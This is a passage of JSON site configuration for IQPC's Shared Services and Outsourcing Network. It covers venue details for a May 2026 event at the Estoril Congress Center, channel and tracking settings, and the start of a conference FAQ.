9a52","63346dcc47326a53b13d1aec","63348b0dac63e22b881832bb","6335b3a06b12bd4cff6167ca","633642ea1ca32f79d238e5ad","6336478302d0db0dc63bc96e","633af6d2be1b6730882cb5a7","633b02bfac5d494ec74b7d20","633daad6cef370525379acd3","633dcfb2ae297e5d4d152806","633f03d613aea77c24605389","6344213dab787b666225920b","63445fb339f6e330c60f28fe","63455df961035f4ac551d806","6346c6518131e8218301c07f","6346e04d561bcf67d4388831","5f500332d1d92e409d121ef5","62422ad5d1d92e05e36a6637","634ec97b1e84e0094538862e","6350234666fe2132090b9b6b","6350266b13fdb85d1557d899","63344b2b45b0a8189a5a31ff","6358fb3868098930795ee031","63591ed5d1d1f625017e6f13","633edab1c85dc16db6266e6e","6363b4f98164257572144ae8","6363d2c63f352d3e2e703218","6363ea7027d5741f2318ecb5","6363f25a4f9dec1a2f187554","6364f6f384af23124a78cfb0","63652bc85a4e4834271d7ff8","5f5807fe31202538527a5845","636928eb3ddd0e0e3200596c","636a3118dd45e3083547085d","636d3d6433fa8136fe3b1b54","637a23c8dc5f702cb052baf4","637e1b82175f9a1e18159959","637fa6e1867d4e74cc7b9a5a","638e0195dc1b1522d0774df0","624f15ef3120257f7225f3b3","637b8f92effd8f069e47a0a0","63971a1ee083870b1b3cf7a2","63971a3cfce46a77576901e6","639847df87e0d01e6958c44d","6398f3d0a9fcfd32f01b5794","639c6fc9ad9b8d18b90b14d9","63a038e5ffb7c450fe7669b6","63beaa3f9348995c7c715a4b","639734bdffd80073834b5c52","63c0293c37c5fa1de95ed39d","63c0351989227a57fe70e261","63c03b273a1abb2eae0b7f5c","63caec30fc326e5cdf1e056d","63d2543386278201531ae510","63d2570c92eabf411f7c4b73","63d75c2cb5a7d408d6551cb4","63d9f6dc7b8cc1119e10375b","63dd18ea485675569262c0c8","63c7172c9d13ce4c2f064c98","63e4c3406c9b9b437835271d","63e556132adc577fb54151ab","63ef87cdf9006b7a1806318a","63f4703b0dc8a425e2463254","63f48e4352c80c69a02a2c05","61e835d9d1d92e0c7c79f95d","6363dd20e64edf14dd3f367a","6400c4405053ed5465531f35","6411f125c844837db76548ff","64181bf468eb4f601b5e26da","641882df9a35387c6a37fd34","641a82323e4105653462082b","6421692d3fb1f70d9478c7bb","6422f3dbb5a23b0e924c5a59","642594f0ad1b4572bb61dd79","642ab298706cf055df75bfa8","642c3f6bd56b194f52224752","642edfa79d7d9c780664b5e8","643673f62298591b3a1bbeda","6437ea5f1767bc5f6e0be0b1","5bb1cac5f637d440bb3ed698","64469acf85d443243b543e93","644a2e19aabeab223a022fd6","5c18fe04e389915a65425d48","644fbe5fa5c35b3ffa1a595f","5c5420cee3899149800bb56f","64536fdd89222942ec7eeeb6","6454ca93ed85095d6d2fd708","64551001d91a926109035902","645a5087ae65684cb84e41d4","645af3ec417ecf7119771433","645e15aa6c66ee09817a2b41","6461f44cc2822607fe5a8692","6452250a28a4b63bb97a3b6f","64630cb002b2470c28141ecb","646b36e96a9e1c32a82a517c","646b4ffd3a11770d701d3607","646e14458478d91c8e05fd50","6474085620f9127b4417091b","6478c88550719c2f1944bfb2","647dae03953b2914a32c7c50","647de860bff59d5474324980","648312fe1224bb4de7251848","647f0239984fc52901740b15","64787a014558d7744e245418","6491a8f5711a5a0b26074a29","64895b8ba3d6f13c6617086e","6499ae5831840a116e01b19f","6499dc7ee0a355748c3d5113","64930bff200fa84c060da3ad","6274fdfed1d92e26a52abab0","64aebd7a38ba0b09e34a757b","64afc4d786b5cb7abc27d7ef","64b14757402fe270eb000ed4","64b50975f80f24298955257a","64b67aa2f31b8441ef4f3a3a","64886d45126d0c352255d339","64b7e8d7caed8c1acc195f82","64baa08d3dd1ed45d467c7d4","64c781a9302cd627aa7c90f3","64c80468ccf944308470f205","64cbd5d49512922124322cb5","636154204ab7d5086056b172","64ef3acb0ce17804ad377aed","64f5addb859acf1b2e5a4784","6500760d50c3e006f7210bc4","64cb87ae122d4e419f482ead","6464e6fcd2c44d11684bdbb0","64d5f69a33983c54de74d9aa","650186e5a82cd45dc62d3b4e","64b509f5be417174d13901b4","650302b3170266579932651c","65085fae2c3e1d232a69b577","65096fd640565e62b833b103","650dc1703ac83b0c8045a1e7","6510edc513703457a35c6e40","642b124b2db40506307b8976","6513f3e928e6b629870f3c9f","651683853a545d7e3e68a238","651d828e1b03673a927a93f2","65201f0804d37f49771409d7","652063990b962d0be779af68","652d02eece0a6e05a34c1fe6","652e44b80d75672b117e6886","64827d2e504b6f23be041af3","6530f1772f58be65583a3077","5a663e5a7339ff42d40074d7","653253d1ceb1b614364a6b09","5b2b1cb743dfd07b8b1c0585","63eb9815d80c101a836de9bd","65363891a1e3280b5224f491","652fa52ed44e747679573f8a","653788493a1a6c1f6a796880","653919235a09a66e795f0526","653a3e2675cfc17c492de5de","653c185671c88f505724cc7b","65406c918df79057bd3815ef","655327bf4170755a9a31ee39","6553fd3d63526842d71812be","6556091bc837d56c4c42572f","5c3f6134e3899170253d645f","635ff83e9494475c372c37ad","655f0e2683ab4b605e52e4e8","655f451a83ab4b605e52e5af","63344624a1e80425194a80de","656095da636789418f1910b4","6564c20d9af6cc092d668e78","6302e2e36381ab03b81b0716","657192d8b58d2b1a8510b8f2","654c7f595252fb392f1103e1","6577e4b20b867f3bf754885d","647eee750eac0767d50998bd","61698d7f312025057235350a","5b362a5043dfd077b741f215","657923d03cf95040e9629320","654502d1b32efe78ae6f787f","659d5700c5d9327515214669","65a50e7d25033b3af3428aa5","65a52aef54d6ce3dc673f7fc","65a61e5b78afee366a0469bf","656d20e3d49aec5be91eecd2","65aa829d0920fb29601b6538","65af9651d4e5360a4e63a307","64d98a1349cd3f29261d8f5c","5c61b9453120257ac4391393","65c294c35ae19f12d250b85b","65c48f478dac4b618013b677","65ca422fa3523c59f726a364","65cccabd8718f057105b24cd","65dc70a2ca4e613fb47deccc","63bee43121653a7beb32d8c9","65e5a360f33fc30ff6174f85","65df856d50d4f647ae1b7f38","65f8497b32981f0af2354f9c","65f92bc0fa6b506ecc088b14","65fbf6387503e87dc16eaec4","6593e6fec5258748cc501411","660d9995e49b925ccb4d1d46","660d9ead6684905b5837f681","6613e90b3b8f975fbd05b457","661694088bc25e0aee5bc0a7","6619270c0f9edf4a986bb861","6620cd9e27130b24dd5d5dec","6622500ae8d9c805d14aaf9d","662711633ff2b93878701142","662a45b9526eba28a23aeaf4","662fac94a70c00408b5eccad","662fad20cc66b3502f38ac55","662fb8d81d995f3386439ffa","662fd10449c32d3d4a64190e","6634a3446d19c31f07701799","663b0912764419492d676ff3","6641c6aa1b1b6c63d73fa49a","66421013307c4d77de1135fd","6646251fc6d85007b73a2f62","664a8a117dd77c2f7a6fe05f","64a6e4c348a4b12a3229d84d","66420e94adf57d1c75575645","6683e88b78b83b10d6244e10","66844d59c9e3f858c4664fd4","66855f23a68ad2088c64a3f9","668bfa714f305e79805ff043","668bfb43a9e9ca4fee532227","651da68eea260835037bee15","668bfd33d2bfe118c3079a42","668bfd61931b6c32e4601cb0","66955590fb69f250cb67bb2b","66964f13999dc17a272137cb","66a85939b44bae37a25b4306","60781980d1d92e0ba255ec40","668662a126076019cb59dfe5","66979eab6c595d36f74ae7ac","66b4cf6a13470c723e5758d9","66b4e561a9f8aa356e24a665","66b9d91ea2c2bf7109256ec6","66bc69a3a0b60b46eb5776d8","66bc79db91f4a21d4166555d","66bd931ca1054f3c72700e6a","66be28666ae0a6331f284ddb","66c372893061304f23718620","66cd9b82658ba10b287b8fc7","66d888f6a5f66e1e8f0ae25f","66e15794edf13a36595a3b77","66e302e4e842f755f73ca662","66eaa4138d618830360f77a4","66f12d584d742e174217a3ea","66f6000b650bf5568620f423","66fb7579768b5538bc65472d","66fb9206e7b715609b4f20ad","66fc08cbcdb7f843a517d8dc","66fea73b5b05e43df23ac271","6704f0fa237ff258b30a271a","67050c6625ca8905b95c2a23","5d40620fe3899163c22c3083","63dceeb8271fcc120a081fac","66f1474f126e12654a588ca3","671624c7941a7915af30b564","671638d70e79315c92053696","6718cda448559239584e52da","6707ec20cb21a526757e9c95","66a9f4ece64f6446cf4fef63","6722546401a57b0fff5015c4","67288f71342a6f7e43497a12","67288fa9323efc33031f495e","6728989b02d9780d6e25547d","671fc73e36204a7bc766c7ae","67290f1d5f7d594ab5459b84","670faf53244e7c398c717840","673610f9b3973577e762afaf","673ca6e0860c916524336708","673f2e63cdb2615f68687563","671b775818f57946392dacf0","5d4d384a3120256f60516c5b","67446ceada99b94b1e37eed2","6747031ef5b64a5ca73fa096","674ee5173b684f712570f8f8","64c3e21ae2dcf468161cf736","6756ca3c77174e0ed11268e2","675a399cfc82d356c76ddd06","675b05c7d85f1616144938f5","676007f529813236ba03594d","67525ee33514a86729005436","66f1809c948cac244848a06d","67322fb71381b515362164c6","677bbd5ca27a4167091927c5","62014ee83120251f2c0b7e82","678104de9bbc8249a734635b","67868e544641ed578f7f6d58","677fa1c015f60d52b02cd5b0","6758088a73daef133f0c3b8b","67878fb25e6fc61bff0f23ec","678eedd3d514b254d65132d1","5f2ad4b3312025324e6f990f","6798b045077cc83d68417c03","6798e950e7638d1ce73666d9","6405eb697bfa803a11774aa8","67a04e197700930e164ae902","67a0c6b5ec01237c173a7af8","67a4d6459856955fd46918a0","5fb39ea131202535002ef774","67b2706c5c688661a3153a40","67bc7b9d492bb915b766ba5e","67bc8f7e9f8bc622ad4ed14b","6036549231202579320df626","67bc84872111fb06213068c2","67c4d81ad35468307e7b9508","67c597cc2596000e4d261f0e","67c684562b242d774d3852b3","67c68c748266516a5f57e35d","67d798f6ea5e6f416c094358","674462dd2eef000d905c9134","67d92df5321c331a643dfbb1","67d95b5aba83596eea38a421","67e09c3ba8e34d75b6341f9f","67e385047408d9169e474959","67e430f5f4a9ba1379146427","672cc81e4b420b41ca471553","66cbde7e2a903f4080434c76","654946cb6ac45178e0746458","63d7fff343cb3e71cf0e0dd4","67f78783afa1dc3e9166daef","67f78f4a0beb2f38705c4985","6100115e312025087940422e","67fccb9a8c84b5357a5bafc7","5ccb6e263120250dc742e6fc","68133618fc6f6d0bdc0800c4","681381e3b2232635202c8622","66c3ab22f82e886a9e19ce0c","681cca3fad3071660e6885c3","681d05b6b6e5964f4f02b98c","6823256b7ef3ed78c35f3361","682c2af7e2fbee33122a42ec","682df6fc0062d5522b29a26b","6841af1a1e5442652775bd6b","6841bc0baa2223428e763ce2","684fcf05b0642a32ac396b5b","6851631a5dba6a46b1095d34","685d1801c4a8a272e200ddb3","5c6bfec9d1d92e09722d6a76","686dc658d91b1d54103460bd","5ace158498d768580418f095","687f9e40e28a0b4094263dcd","688109437c09f91ef2620022","688824e03bd18b216e507335","6889063d36bf2f082f329501","5e8dd326e389912af61d5bb3","68921de9c43969290050c0f1","689c5987ee421628d5530cb2","689c59a08f3b905d0f7508af","689daa194d966669496b1c06","68a2df3645137650fd3a0b61","681347e551b5d2637204ad55","68adedb6931370495f4edae7","68aea066cc5e153b0d355a05","68af0b3dffb1957f0d34fc07","68592904068bab07992d2a2c","68c93e35e9b02d501e3175c3","68c9823500b80922121d5b46","6810f1fcb6bb4d0f44258fbc","5b067f3397533d73e95fb3ea","68cd50fb15b27e28c8657626","5b27fba0f79375651009beb2","687648fe9934dc6d540710de","68cd725448d3f42a58183de7","68d2b2bb0522f75b23572f9a","68d1ad2738178a434c37644c","68f75e08f9b3ba7ef50ca516","68f78c66eb61f273eb1a5319","67aa3ed70ce9cf14a24b95f1","68f9f43a4b089f693345b005","68f9f43a80b3234b67210325","67e567185d21f62c21631b98","68ff3d80d820b9485724dc1e","68c98db322229d51197f481c","686adcf4bce6a8597d61017c","688121eaadf3c3183e7e2136","6903c1e84b60fd6e6c070ba0","69083cf092ceb331541f74dc","690db2dc0fa6285fe0318a23","690e10ceebf78b4a28400fa5","68679945e4b0304a75205bde","6915b90ce92b390dba28831a","6916fcfd10ed5d00251ba3e8","691b4c9ae25738073a0f5aba","69249ae03c15626b9e3f7a63","6912eab47ceeb355b056fb02","67a0e3c7afb1b00db146b746","6932bab530eb7500f51af7f1","6939439c3696660019173408","6941613e51d6ba4b8f7dff80","69362ded00127244b61acd39","69451bf28fa1b1740313ce35","695cf42c56ccbc0dec734df2","695d9e203785c5399a43c25d","695e2d723785c5399a43c48e","6912328aa57f96407620a50d","695fd6774191446942581144","68c98b107db55f2c6720f54a","69675c276dd7ab4cdd6021a4","695d131a98dc2a471f2ac016"],"form_type_ids":["5aa2b2ae9638b51f60392cd0","5a679fd17339ff47f4004843","5a679fd17339ff47f4004846","5a679fd17339ff47f4004847","5a679fd17339ff47f4004842","5a679fd17339ff47f4004844","5a679fd17339ff47f4004845","5ab948838c8e8c36d8dd3ca0","6259b0dbe8a0e3295b0e20b5","67d196d6f140e627e62e3945"],"block_ids":["5cfa59ed87c04c12d8004355","5d011ab687c04c12d80044c6","5c8f9ef50910fbbf70953749","5cdc67d987c04c3484003e65","5c6ebc600910fbf460ac20ae","5cb9f65a87c04c0c6c000c50","5cba060f87c04c0c6c000c64","5ce6ea1487c04cb97c0004b6","5c7054b70910fb47986168a7","5c5864d30910fb671c328b53","5ce6eb7c87c04cb97c0004ba","5c5866300910fb671c328b54","5ced719b87c04c52fc0062ef","5e4d75963120250dcd67bf6c","5c8f91ae0910fbbf70953747",null,"5e79268ed1d92e342c17302a","5cf1208187c04c52fc0062f8","5e792667e3899172b222f1b0","5bbcc4f7aa741c20b0d97ab4","5c8f9c260910fbbf70953748","5e70d8f0e38991704468d439","5cc1d83487c04c0c6c000ece","5c73fe420910fb33c013bfee","5de951a6e38991357613c116","5e6fdcc8e389912a0a72a03a","5c705f1a0910fb47986168ab","5cdef30e87c04c204c002a57","5ced79b887c04c52fc0062f1","5c7684a00910fb41c46bdf34","5cd42e6887c04c3ac8003c2d","5c6eb0ae0910fbf460ac20ac","5cb5e8fd87c04c0c6c000b05","5bbcc4f7aa741c20b0d97ab3","5bbcc4f7aa741c20b0d97ab2","5c7d2fe20910fb21b4d48357","5c6dbde10910fb2a98d49aaf","5ccb681e87c04c13c9007cc9","5ce69d5a87c04cb97c0004a2","5ccb617987c04c13c9007cc2","5ce2a49187c04c204c002a62","5ccb618b87c04c13c9007cc3","5bbcc4f7aa741c20b0d97ab0","5bbcc4f7aa741c20b0d97ab1","5ce2cdb887c04c204c002abd","5d2f30d3b16d5839b4001daa","5d2f3116b16d5839b4001dab","5cba09d787c04c0c6c000c6f","5c6db8950910fb2a98d49aae","5cc055bf87c04c0c6c000ddb"],"logo":"https:\/\/eco-cdn.iqpc.com\/iqpc-logo.jpg","channel_id":"5c3cc61ee38991080f6cf902","assets_from_cdn":true,"privacy_url":"https:\/\/www.iqpc.com\/privacy-policy"},"start_date_formatted_human":"18","end_date_formatted_human":"21 May, 2026","venue_name":"Estoril Congress Center","registration_url":"https:\/\/www.ssonetwork.com\/events-ssoweek\/srspricing","venue":{"_id":"5ab5741a4357b413ab1f7634","name":"Estoril Congress Center","address_one":"Avenida Amaral","address_two":"2765-192","city":"Estoril","zip_code":null,"country_id":"5a64e3fc7339ff3e4c00533b","url":"http:\/\/www.estorilcc.com\/en\/","telephone":"+351 214 647 571","image":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/venues\/UuHyqc6KDjSJJEy1YGle4xMwgMIuGb7nX78zKIVC.png","updated_at":"2023-08-29T15:23:41.091000Z","created_at":"2018-03-23T21:39:38.000000Z","cropped_image":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/venues\/UuHyqc6KDjSJJEy1YGle4xMwgMIuGb7nX78zKIVC.png","state_id":null,"updated_by_user_id":"64514bd54d8a05248b1cb8a4","url_title":null,"assets_from_cdn":true,"state":null,"country":{"_id":"5a64e3fc7339ff3e4c00533b","oracle_id":"PT","name":"Portugal","dial_code":351,"updated_at":"2018-03-27T21:03:01.000000Z","created_at":"2018-01-21T19:03:24.000000Z","tax_code":"VAT","tax_rate":"0.23","updated_by_user_id":"5a63f4fe7339ff470c000002","region_id":"5abab0657339ff2fd400759e","region":{"_id":"5abab0657339ff2fd400759e","name":"Europe","old_id":4,"updated_at":"2018-03-27T20:58:13.000000Z","created_at":"2018-03-27T20:58:13.000000Z"},"isInEurope":true}},"status":{"_id":"5a5e27172bd91016e0f4b800","name":"LIVE","updated_at":"2018-01-16T16:23:09.000000Z","created_at":"2018-01-16T16:23:09.000000Z"},"industry":{"_id":"5ab5737b98d76806603c5677","name":"Shared Services","organisation_id":"5a5acd927339ff3bb8000612","updated_at":"2025-05-05T13:19:16.763000Z","created_at":"2018-03-23T21:36:59.000000Z","image":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/industry\/rbkPWIHFQXhvw7U7PV2rGlAwDJ1IERmu3WQmHWQX.png","my_account_enabled":0,"vertical_id":8,"website":"https:\/\/www.ssonetwork.com\/","cropped_image":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/industry\/rbkPWIHFQXhvw7U7PV2rGlAwDJ1IERmu3WQmHWQX.png","legacy_name":"Shared Services","my_account_tagline":null,"organisation_display_name":"Shared Services","show_on_event_search":1,"universal_signup_description":"IQPC\u2019s Shared Services and Outsourcing Network is an online information service and global community for shared services and outsourcing professionals. If  you Opt-In, SSON will send you regular shared services and outsourcing related content including in-depth industry reports, webinars and other exclusive information.  Please read our <a href=\"https:\/\/www.iqpc.com\/privacy-policy\" target=\"blank\">privacy policy<\/a>.","updated_by_user_id":"642b124b2db40506307b8976","bant_enabled":1,"bant_questions":["IA, RPA, AI, Machine Learning","Intelligent Document Processing, Data Digitization","Process Optimization, Process Mining\/Discovery","Benchmarking GBS\/SSO, Consulting","Business Process Services\/Outsourcing","Global Business Services Training & Certifications"],"event_speaker_welcome_email":0,"event_speaker_welcome_view":"speaker_welcome","oracle_id":null,"oracle_plan_id":null,"assets_from_cdn":true,"event_registration_modal_confirmation_email":null,"event_registration_srs_confirmation_email":null,"event_webinar_registration_modal_confirmation_email":null,"channel":{"_id":"5aea24497339ff17a4006f93","old_id":"56a623c6a42c66a670c6d4d6","name":"SSON","system_name":"sson","industry_id":"5ab5737b98d76806603c5677","url":"www.ssonetwork.com","tagline":null,"email":"info@ssonetwork.com","crm_id":"","mac_code":"SSON","dfp_target":"p.site262.tmus","linkedin":"https:\/\/www.linkedin.com\/company\/ssonetwork\/","twitter":"http:\/\/twitter.com\/ssonetwork","facebook":"https:\/\/www.facebook.com\/ssonetwork","logo":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/channel_content\/images\/sson_-_standard_logozm83tgqBL3nTQg1TCMXfFvJ7pHU1xMSW9eyeRJAj.png","favicon":"https:\/\/eco-cdn.iqpc.com\/site\/1503688666.ico","updated_at":"2026-01-19T05:55:58.674000Z","created_at":"2018-05-02T20:49:13.000000Z","oracle_id":"300000289707383","google_maps_url":null,"updated_by_user_id":"652fa52ed44e747679573f8a","logo_cropped":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/channels\/l3wfr2G98AsxLRwI9lV4n2nDDIlXoALg7GMY0np5.png","mobile_logo":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/channel_content\/images\/sson_-_standard_logoEQ0PGb5zd01h850MifdgdZZLn6X5eGp8J4Qdeaq4.png","mobile_logo_cropped":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/channels\/UvDLfTqjBtsCfIK8zVJUxXA2rwPHNr0amH1wKn50.png","user_ids":["5a8c6c9ce434dd71e112c674",null,"5af9fbff16f19e79825833b9","5a9723be6bd9b811981a2b62","5ab59a087339ff3bb8004bf7","5ad8d0ca7339ff1934000743","5ab599bd7339ff3bb8004bc8","5b044d0497533d36aa406295","5b044d7a43dfd00b556eecb4","5b044e4497533d36aa406297","5ad8d0d37339ff1934000747","5b044efc97533d36ab07c2d6","5b044f9c43dfd00b556eecb5","5b04500897533d36aa406298","5b04505a97533d36aa406299","5b0450d997533d36ab07c2d7","5b04514597533d36ab07c2d8","5b0451a497533d36aa40629a","5ab59a007339ff3bb8004bf1","5b04525297533d36ab07c2d9","5ab599f67339ff3bb8004bea","5ab59a777339ff3bb8004c47","5b04b30097533d72c14f16cc","5b05f28997533d3ebb67938c","5b05812897533d04c45ec77d","5b04b67797533d72c14faad0","5b06a97243dfd0668b123233","5b06d3de43dfd0768c41602c","5b06d45343dfd07696098c27","5b04a71997533d72c14df512","5b04a74597533d72c14dfb80","5b04c91e97533d72987ca775","5b04b38197533d72c14f1fd2","5b04b50943dfd0385d3b5c81","5b04b37197533d72c14f1eae","5b04aa0097533d72987a86ff","5b076ef997533d59c5669aa3","5b04c8fe97533d72987ca56c","5ab599e47339ff3bb8004bdd","5b04b65c43dfd0385d3b9001","5b04f1cd97533d22152029eb","5ab599b47339ff3bb8004bc4","5b04b15997533d72c14ef786","5ab599bb7339ff3bb8004bc7","5ab5999c7339ff3bb8004bba","5ab599b87339ff3bb8004bc6","5b05186643dfd014b727f319","5b04bdad97533d72987bf23f","5b04aa8c97533d72987a9649","5b04c82997533d72987c97ea","5b2e569d43dfd0713545f4c9","5bb7390143dfd00ba8475b53","5a947ae86bd9b81bf709ce42","5b04af1743dfd0385d3a7487","5ab599f07339ff3bb8004be5","5ab599927339ff3bb8004bb6","5ab599e37339ff3bb8004bdc","5cde89b7d9bc964baa193686","5cf6924cd1d92e5ca15e6522","5c7d3629d1d92e78694b9d07","5b836cb497533d2c4534de55","5d1b5ec731202554106fba09","5d39bf8d3120257e9578fc75","5d41fc6b31202520e81fd972","5d2ca6b3e38991474a20f084","5d4a3086e389911373756f82","5baa05a843dfd041b5243b2a","5b186008f793752e2079cb53","5b06793c43dfd060f31bce0f","5b05746897533d7ff426a491","5be86e47d1d92e6f69342ca1","5ab599a17339ff3bb8004bbc","5b04b49343dfd0385d3b44cf","5b04b21243dfd0385d3ab7fd","5b0538ec43dfd0190f60e868","5b31237d98d768294f6f8aa6","5df00001e3899107010c6ef2","5e0dc6e9e38991560e12d5e2","5bc45115e389912f3b10df64","5ab59ab77339ff3bb8004c75","5d711824e389915cc91517d4","5ab59aa57339ff3bb8004c68","5ab599dd7339ff3bb8004bd8","5c34c2a3312025309b620b14","5ab5992d7339ff3bb8004b7e","5f3b9d72312025139630328b","5ab5996e7339ff3bb8004ba7","5bbe0946f637d437cf200196","5f608cd03120255ffd5196f7","5b04aa0797533d72987a87d7","5b4916e243dfd042d54e454e","5ab59a077339ff3bb8004bf6","605a1b10d1d92e31ce5eb653","6095341bd1d92e3796019b18","60953462d1d92e38125f140e","60c76fc931202528bf2d0b55","60e41dde3120250bc61d7594","60fec6403120250ca64f27ce","5ab59ab87339ff3bb8004c76","610aab5fd1d92e49220ee08a","5de66cb7e3899178ac37a2e3","61767a53d1d92e2ca02dd304","5dd65f5ad1d92e791253bb03","617680c7d1d92e34e4497822","5b04c8db97533d72987ca32b","61758d33d1d92e0676354a14","611e6151d1d92e5a782e14c9","6188d31a31202574c23c51d1","6165cf93d1d92e4c59411e98","5e11b5d43120253add43408a","61f1af1bd1d92e16d567ee43","61e6e693d1d92e7888510414","618ce0dd3120254f883bb525","623afd74d1d92e67352aa782","5d87d05928d35806d0004496","626151d231202505d612ef85","62a2592766992042804806b5","62bb1d2244d7965d190944e6","63220b2cd48b4179b703f42a","631f309f14421b0f415955e1","6329d9bff45b72697276e802","62ced019f1b42b506964e1b5","630f6fe56bd8076e6b5824df","62f66ca0a124ed0b3d759ace","6230c56331202504d057a0a4","62c725f04d70d954ad559e72","620e6c01312025305d750196","5ab5991f7339ff3bb8004b74","6230f9a93120251caa3de454","6182b5713120251bac295223","5e542fe63120256e31464119","6255c504312025089145f782","63ef87cdf9006b7a1806318a","61e835d9d1d92e0c7c79f95d","6363dd20e64edf14dd3f367a","642ae6801d69917f9e2fa78f","64895b8ba3d6f13c6617086e","642b124b2db40506307b8976","5a663e5a7339ff42d40074d7","652fa52ed44e747679573f8a","66855f23a68ad2088c64a3f9","66cd9b82658ba10b287b8fc7","66fea73b5b05e43df23ac271","677bbd5ca27a4167091927c5","62014ee83120251f2c0b7e82","68133618fc6f6d0bdc0800c4","681d05b6b6e5964f4f02b98c","5c6bfec9d1d92e09722d6a76","650dc1703ac83b0c8045a1e7","68a63dd96c55a818b81cec35","630dde802eb19a15266b2f3c","695cf42c56ccbc0dec734df2"],"google_analytics_code":"319808175","oracle_plan_id":"300000197112646","sky_active":false,"sky_event_id":"1-2GHRLDP","sky_event_name":"Annual Subscription","sky_event_plan_id":"1-2GHRLDA","sky_event_plan_name":"SSON Network IQ Annual memberships","sky_list_code":"SSON_22719.001 - A.B02M1","sky_org":"1-5F6S7Y","sky_product_id":"1-89XKG","sky_product_name":"Subscription","favicon_url":"https:\/\/eco-cdn.iqpc.com\/site\/1503688666.ico","facebook_remarketing":"782287778490249","advertiseTxt":"<p>Reach thought-leading professionals through cost-effective marketing opportunities to deliver your message, position yourself as a thought leader, and introduce new products, techniques and strategies to the market.<\/p>","joinTxt":"<p>Join SSON today and interact with a vibrant network of thought-leading professionals, keeping up to date with the industry by accessing our wealth of articles, videos, live conferences and more.<\/p>","events_description":"SSON hosts and participates in many outsourcing conferences and events such as the Shared Services Week that provides resources to managers and leaders.","learnMoreLink":null,"meta_description":"The Shared Services &amp; Outsourcing Network (SSON) is the largest and most established community of global shared services and outsourcing professionals","signUpLink":null,"google_tag_id":"AW-1064507893","navbar":"3.0","apple_store_url":"https:\/\/itunes.apple.com\/au\/app\/shared-services-network\/id1381471714?mt=8","google_store_url":"https:\/\/play.google.com\/store\/apps\/details?id=com.iqpc.sson","shares_content":0,"sign_up_text":null,"template_id":"5c004c66450d8d326c6c4605","networking_enabled":1,"apple_store_app_id":"1381471714","google_store_app_id":"com.iqpc.sson","online_event_email":"info@ssonetwork.com","allow_payments":false,"taboola_pixel_id":null,"yotpo_app_key":"X3yubKSoJvRqsNc8v1rH02yLQ0pnVoumPyqPF9V9","libsyn_url":"http:\/\/ssonetwork.b2biq.libsynpro.com\/rss","android_app_icon":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/channel_content\/images\/sson.jpg","ad_manager_enabled":1,"video_thumbnail":null,"google_app_name":"SSON","dashboard_sales_member_ids":["608060d98428000064007b52","608060d98428000064007b55"],"onetrust_id":"58577b4c-caea-4790-b630-7585b63b3819","use_sitemapindex":0,"vwo_enabled":1,"youtube_channel":null,"email_notifications_internal_media_kit":"ashley.graizevsky@iqpc.com,carter.cronwell@ssonetwork.com,carter.cronwell@iqpc.com","facebook_domain_verification":null,"linkedin_remarketing":null,"homepage_template":3,"justuno_id":"6D01137F-4A75-44AE-93C6-77CD97FFB703","sector_theme":"SSON","logo_height":null,"logo_width":null,"event_code":"22719.001","zoominfo_id":"62c2c51eae2f00008f208515","privacy_link":null,"purchase_event_plan_id":null,"share_this_id":"64ad620a9c5ef400190228dc","office_id":"620272173120253e717f72d4","assets_from_cdn":true,"google_api_search_id":null,"robots_txt":"Disallow: \/user\/login\r\nDisallow: \/user\/","remove_content_type_index_aside":"1","remove_topic_index_aside":"1","bs5_template_map":{"web.templates.channel_default.content.detail":"web.templates.channel_default_bs5.content.detail"},"template":{"_id":"5c004c66450d8d326c6c4605","name":"Channel Default","path":"channel_default","created_by_user_id":"5a63f4fe7339ff470c000002","updated_at":"2018-11-29T20:30:30.000000Z","created_at":"2018-11-29T20:30:30.000000Z"}}},"production_office":{"_id":"5a5bce8c7339ff1570007567","name":"IQPC UK Business","oracle_id":300000197104083,"organisation_id":"5a5acd927339ff3bb8000612","updated_at":"2025-10-16T13:49:39.907000Z","created_at":"2018-01-14T21:41:32.000000Z","faq_html":"<div class=\"FAQ\">\r\n   <div class=\"row\">\r\n      <div class=\"col-xs-12\">\r\n         <h1>Frequently Asked Questions<\/h1>\r\n         <p><strong>When will I receive my conference material?<\/strong> <br>\r\n            Your conference handouts will be distributed on the first morning of the conference (unless otherwise stated in the event program). Additional conference material will be made available on a temporary website after the event. You will be provided with access details for this website at the conference.\r\n         <\/p>\r\n         <p><strong>When should I pay for the conference?<\/strong> <br>\r\n            Payment must be received prior to the conference.\r\n         <\/p>\r\n         <p><strong>How should I pay for the conference?<\/strong> <br>\r\n            Payment can be made online by credit card.\r\n         <\/p>\r\n         <p><strong>Are the meals included?<\/strong> <br>\r\n            Yes, all refreshments and conference lunches have been carefully selected to offer you the best in banqueting. Check the agenda for times.\r\n         <\/p>\r\n         <p><strong>Can I register onto a workshop at the conference venue?<\/strong> <br>\r\n            Yes, you may register onto workshops on site and our registration personnel will be happy to help you.\r\n         <\/p>\r\n         <p><strong>How many attendees will be at my conference?<\/strong> <br>\r\n            This varies for each conference. Please do ask at our registration desk if you would like us to assist in facilitating meetings with anyone present to ensure you receive maximum benefit from the day.\r\n         <\/p>\r\n         <p><strong>How can I get to the venue?<\/strong> <br>\r\n            The hotel phone number is listed within the conference information. Once registered, you will receive a Hotel & Conference Venue Location Map. Details are also available on the <a title=\"Venue and Accomodation\" href=\"venue\">Venue & Accommodation page<\/a>. Please contact us if you require any further information or assistance.\r\n         <\/p>\r\n         <p><strong>What about accommodation?<\/strong>\u00a0 <br>\r\n            The cost of the hotel accommodation and travel is not included in the registration fee. Details of the accommodation options are also included within the conference information, and on the <a title=\"Venue and Accomodation\" href=\"venue\">Venue & Accommodation page<\/a>. To take advantage of our corporate accommodation rate, please quote you are attending an IQPC conference when making your reservation.\r\n         <\/p>\r\n         <p><strong>What should I wear?<\/strong> <br>\r\n            The dress code at the conference is business casual. The speakers usually come in business attire.\r\n         <\/p>\r\n         <p><strong>Special Needs<\/strong>\u00a0 <br>\r\n            If you have any special needs, disabilities, and\/or dietary restrictions that we may address to make your participation at our events more enjoyable, please do let us know when registering.\r\n         <\/p>\r\n         <p><strong>Delegate Substitutions and Cancellations<\/strong>\u00a0 <br>\r\n            Please view our <a 